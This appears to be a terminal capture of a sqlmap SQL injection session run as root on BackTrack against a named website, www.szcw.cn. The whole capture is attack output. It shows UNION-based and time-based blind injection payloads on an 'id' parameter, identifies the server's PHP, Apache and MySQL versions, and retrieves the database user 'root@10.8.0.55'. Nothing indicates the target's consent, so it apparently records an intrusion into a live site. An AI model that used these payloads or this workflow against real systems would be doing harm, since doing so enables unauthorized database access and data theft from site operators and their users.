 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
Payload: id=259 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a6477
7a3a,0x5a567a4c6670496c6d49,0x3a6667703a), NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=259 AND SLEEP(5)
---
[17:14:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.11
[17:14:54] [INFO] fetching current user
current user: 'root@10.8.0.55'
[17:14:54] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/www.szcw.cn'
[*] shutting down at 17:14:54
root@bt:/pentest/database/sqlmap#